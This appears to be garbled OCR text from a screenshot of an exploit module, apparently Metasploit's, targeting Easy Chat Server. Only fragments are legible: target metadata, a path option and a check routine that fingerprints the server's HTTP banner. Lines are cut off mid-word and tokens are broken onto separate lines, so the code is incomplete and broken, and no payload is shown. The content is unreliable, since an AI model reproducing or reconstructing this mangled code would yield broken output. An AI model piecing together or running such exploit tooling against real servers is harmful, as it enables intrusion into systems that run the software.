
[
'Easy Chat S
]
,
'DisclosureDate'
=
>
'A
'DefaultTarget'
=
>
0
)
register_options
(
[
OptString
.
new
(
'PAT
"C:\\Program F
]
,
self
.
class
)
end
def
 check

		info 
=
 http_fingerprint 
# 
# NOTE: Version 2.2 still 
if
(
info 
=
~
/Easy Chat Ser
return
Exploit
:
:
CheckC
end
Exploit
:
:
CheckCode
:
:
Safe
end